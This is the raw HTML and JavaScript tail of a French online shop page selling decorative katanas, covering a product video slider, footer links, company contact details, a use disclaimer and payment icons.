                        <svg class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV">
                        
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/9e2ac2336cb74f1185b097780e31f269/9e2ac2336cb74f1185b097780e31f269.HD-1080p-7.2Mbps-56232813.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--25730520842584__ss_product_videos_4_g69WQV" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                    <div class="video-modal-sidebar-template--25730520842584__ss_product_videos_4_g69WQV">
                      <button class="video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV">
                        
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/28bb19addddf4333a1370113a2021cbf/28bb19addddf4333a1370113a2021cbf.HD-1080p-7.2Mbps-56232865.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--25730520842584__ss_product_videos_4_g69WQV" max="100" value="0"></progress>
                        
                    </div>
                </div>
          </div>
        </div>
        
        
        <button class="video-modal-prev-template--25730520842584__ss_product_videos_4_g69WQV">
            <svg viewBox="0 0 24 24"><path d="m8.5 12.8 5.7 5.6c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4l-4.9-5 4.9-5c.4-.4.4-1 0-1.4-.2-.2-.4-.3-.7-.3-.3 0-.5.1-.7.3l-5.7 5.6c-.4.5-.4 1.1 0 1.6 0-.1 0-.1 0 0z"></path></svg>
        </button>
        
        <button class="video-modal-next-template--25730520842584__ss_product_videos_4_g69WQV">
            <svg viewBox="0 0 24 24"><path d="M15.54,11.29,9.88,5.64a1,1,0,0,0-1.42,0,1,1,0,0,0,0,1.41l4.95,5L8.46,17a1,1,0,0,0,0,1.41,1,1,0,0,0,.71.3,1,1,0,0,0,.71-.3l5.66-5.65A1,1,0,0,0,15.54,11.29Z"></path></svg>  
        </button>
        
        
      </div>
    </div>
  </template>


<script src="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@19.1.3/dist/lazyload.min.js"></script>

<script>
  function initProductVideos4() {
    setTimeout(() => {

    let btnNext = document.querySelector('.video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV');
    let sliderWrapper = document.querySelector('.video-slider-wrapper-template--25730520842584__ss_product_videos_4_g69WQV');
    if(btnNext) {
      btnNext.addEventListener('click', () => {
        sliderWrapper.classList.add('not-first');
      })
      
      const observer = new MutationObserver((mutations) => {  
        mutations.forEach((mutation) => {  
          if (mutation.type === 'attributes' && mutation.attributeName === 'class') {  
            if (btnNext.classList.contains('swiper-button-disabled')) {  
              sliderWrapper.classList.add('last');  
            } else {  
              sliderWrapper.classList.remove('last');  
            }  
          }  
        });  
      });

      const config = {  
        attributes: true, 
        childList: false,
        subtree: false
      };  
      observer.observe(btnNext, config);
    }

    document.querySelector(".video-slider-template--25730520842584__ss_product_videos_4_g69WQV").classList.remove("preview");
    const slider = new Swiper('.video-slider-template--25730520842584__ss_product_videos_4_g69WQV',{
        speed: 300,
        navigation: {
          nextEl: '.video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV',
          prevEl: '.video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV'
        },
        pagination: {
          el: '.video-pagination-template--25730520842584__ss_product_videos_4_g69WQV',
          type: 'bullets',
          clickable: true
        },
        breakpoints:{
            320:{
                spaceBetween: 0, 
                slidesPerView: 3.6
            },
            768:{
                spaceBetween: 0, 
                slidesPerView: 2
            },
            1024:{
                spaceBetween: 0, 
                slidesPerView: 3.8
            }
        },
      on: {
          slideChange: function () {

            sliderWrapper.classList.add('not-first');
            
            const prevBtn = document.querySelector(".video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV");
            if(prevBtn.classList.contains('swiper-button-disabled')) {
              sliderWrapper.classList.remove('not-first');
            }
            

            const nextBtn = document.querySelector(".video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV");
            if(nextBtn.classList.contains('swiper-button-disabled')) {
              sliderWrapper.classList.add('last');
            }
          }
        }
    });


      const slider2 = new Swiper('.video-modal-slider-template--25730520842584__ss_product_videos_4_g69WQV',{
        speed: 300,
        slidesPerView: 1,
        spaceBetween: 20,
        navigation:{
            nextEl:'.video-modal-next-template--25730520842584__ss_product_videos_4_g69WQV',
            prevEl:'.video-modal-prev-template--25730520842584__ss_product_videos_4_g69WQV'
        },
        on: {
          slideChange: function() {
              let modal = document.querySelector('.video-modal-template--25730520842584__ss_product_videos_4_g69WQV');
              if(modal && modal.classList.contains('active')) {
                const e = this.slides;
                for (let t = 0; t < e.length; t++) {
                    let poster = e[t].querySelector('.video-modal-poster-template--25730520842584__ss_product_videos_4_g69WQV'),
                    n = e[t].querySelector('video'),
                    a = e[t].querySelector('.video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV'),
                    p = e[t].querySelector('.video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV');;
                    t === this.activeIndex ? (n && (n.play(), n.muted = !1), a && a.classList.add('active'), p && p.classList.add('active')) : (n && n.pause());
  
                    if(t === this.activeIndex) {
                      if(poster) {
                        poster.classList.add('active');
                      }
                    } else {
                      if(poster) {
                        poster.classList.remove('active');
                      }
                    }
                }
              }
          }
        }
      });

      const toggles = document.querySelectorAll('.video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV');
      const modal = document.querySelector('.video-modal-template--25730520842584__ss_product_videos_4_g69WQV');
      let activeSlideIndex = 0;
      
      toggles.forEach((el, index) => {
          el.addEventListener('click', (e) => {
              if(e.target.id == "template--25730520842584__ss_product_videos_4_g69WQV") {
                index;
                slider2.slideTo(index);
                activeSlideIndex = index;
                const activeSlide = slider2.slides[activeSlideIndex];
                const video = activeSlide.querySelector('video');
                const btn = activeSlide.querySelector('.video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV');
                const play = activeSlide.querySelector('.video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV');
                setTimeout(() => {
                    document.body.style.overflow = 'hidden';
                    modal.classList.add('active');
                    if (video) {
                      video.play();
                      video.muted = false;
                    }
                    if(btn) {
                      btn.classList.add('active');
                    }
                    if(play) {
                      play.classList.add('active');
                    }
                }, 200); 
              }
          });
      });
      
      document.addEventListener('click', (e) => {
          if (e.target == modal) {
            document.body.style.overflow = '';
            modal.classList.remove('active');
            let videos = modal.querySelectorAll('video');
            if(videos){
              videos.forEach(el => {
                el.pause();
                
              });
            }
          }
      });

      document.querySelectorAll('.video-modal-slide-template--25730520842584__ss_product_videos_4_g69WQV').forEach(el => {
        let btn = el.querySelector('.video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV');
        let play = el.querySelector('.video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV');
        let video = el.querySelector('video');
        let progress = el.querySelector('progress');
        let close = el.querySelector('.video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV');
        if(video) {

          video.addEventListener('ended', () => {
            video.pause();

            if(play) {
              play.classList.remove('active');
            }
      
            slider2.slideNext();
          });
          
          if(progress) {
              setInterval(function () {
                  if (video.duration && isFinite(video.duration)) {
                      progress.value = Math.round((video.currentTime / video.duration) * 100); 
                  }
              }); 
          }
        }
        
        if(btn) {
           btn.addEventListener('click', () => {
            btn.classList.toggle('active');
            if(btn.classList.contains('active')) {
              if(video) {
                video.muted = false;
                video.setAttribute("mute", "false"); 
              }
            } else {
              if(video) {
                video.muted = true;
                video.setAttribute("mute", "true"); 
              }
            }
          }) 
        }

        if(play) {
           play.addEventListener('click', () => {
            play.classList.toggle('active');
            if(play.classList.contains('active')) {
              if(video) {
                video.play();
              }
            } else {
              if(video) {
                video.pause(); 
              }
            }
          }) 
        }

        if(close) {
          close.addEventListener('click', () => {
              document.body.style.overflow = '';
              modal.classList.remove('active');
              let videos = modal.querySelectorAll('video');
              if(videos){
                videos.forEach(el => {
                  el.pause();
                });
              }
          }); 
        }
      })
      
      slider2.on('slideChange', () => {
          activeSlideIndex = slider2.realIndex !== undefined ? slider2.realIndex : slider2.activeIndex;
      });

      var lazyLoadInstance = new LazyLoad();

      window.addEventListener(
    "LazyLoad::Initialized",
    function (event) {
      window.lazyLoadInstance = event.detail.instance;
    },
    false
  );
      
    }, 400)
  }
  
  document.addEventListener('DOMContentLoaded', initProductVideos4);
  
  if (Shopify.designMode) {
     document.addEventListener('shopify:section:unload', initProductVideos4);
     document.addEventListener('shopify:section:load', initProductVideos4);
  }
</script>

</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25686575120728__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25686575120728__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25686575120728__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25686575120728__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25686575120728__footer color-background-2 gradient section-sections--25686575120728__footer-padding animate-section animate--hidden" data-animations='' data-type='sStHDWV9n8zoGd5ApbdlRXKzb3sNHz3exJTRgB1f3lb97e7l01KweCq+qHgX4WLuGkaPNCjjYh2jlLmJBtTeqXZ9R+Z7fofRHONCn9cEUv9teWN3IoT60Q5u1zSmYxgo9/IoT1r8UbXoNnHufcNOT5NoCvyxkv7mzOSTMX4ScJNcAGqMGlKlkcpydkWyfJqLwLxUGukxrQfVoN7C55oEIjBQxHmAGJ6sl8UQelA/fER2H7i6hWoiUh6/EhlzWUinXeDAUBEQls8mDyUPWrhRX+CSVHuIgF/+SClyscaOfFQ0Z9wkKqENIlaFbR3etfjhC1n1Jgd7MANTQY9QbT1mmtReu6gL1wPeaMGMs5i17y9oIZntr5bFcTnD/gDw6WXYou7zdmhgt5juPXQkAMZzmGZpk8uLOqibGDAZ7jlULKo='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 150px);"
                        >
                          
                            <img
                              srcset="//minikatanafr.com/cdn/shop/files/katana-france_1_eb0d3ce0-84e1-4960-858e-1debc2c4c833.png?v=1756192327&width=150, //minikatanafr.com/cdn/shop/files/katana-france_1_eb0d3ce0-84e1-4960-858e-1debc2c4c833.png?v=1756192327&width=300 2x"
                              src="//minikatanafr.com/cdn/shop/files/katana-france_1_eb0d3ce0-84e1-4960-858e-1debc2c4c833.png?v=1756192327&width=760"
                              alt=""
                              loading="lazy"
                              width="1018"
                              height="474"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Liens utiles</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="https://minikatanafr.com/pages/recrutement"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Recrutement
                            </a>
                          </li><li>
                            <a
                              href="https://minikatanafr.goaffpro.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliation
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nous contacter
                            </a>
                          </li><li>
                            <a
                              href="/pages/suivre-ma-commande-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suivre ma commande
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/qui-sommes-nous"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Qui sommes-nous
                            </a>
                          </li><li>
                            <a
                              href="/pages/entreprise"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Espace Entreprise
                            </a>
                          </li><li>
                            <a
                              href="/blogs/infos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/glossaire"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Glossaire
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-link_list_3xktKp {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_3xktKp {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_3xktKp">Politiques</h2><style>
                        .footer-block__details-content-link_list_3xktKp .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_3xktKp list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de remboursement
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-sale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions générales de vente
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique d'expédition
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions d'utilisation
                            </a>
                          </li><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mentions légales
                            </a>
                          </li><li>
                            <a
                              href="/pages/informations-douanieres"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Informations douanières
                            </a>
                          </li><li>
                            <a
                              href="/pages/clause-de-non-responsabilite"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Avertissement
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-text_KU3Twd {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_KU3Twd {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_KU3Twd">Nous contacter</h2><div class="footer-block__details-content rte">
                      <p><strong>Nom commercial : Infinity scalling LLC</strong></p><p><strong>E-mail de contact : contact@minikatanafr.com</strong></p><p>Siège social : <br/>8206 Louisiana Blvd NE, Ste A #6503, Albuquerque, NM 87113, USA.<br/><br/>Adresse de retour : Chemin Norbert Gibaud, Saint Mathieu de Tréviers, 34270, Hérault, France.<br/></p><p>Tous les produits présentés sur ce site web sont</p><p>destinés exclusivement à des fins décoratives, de collection ou culturelles.</p><p>Nous ne promouvons ni ne soutenons l'utilisation d'articles à des fins</p><p>violentes, d'autodéfense ou illégales. Les acheteurs sont</p><p>responsables du respect des lois et réglementations locales</p><p>en matière de propriété et d'utilisation.</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
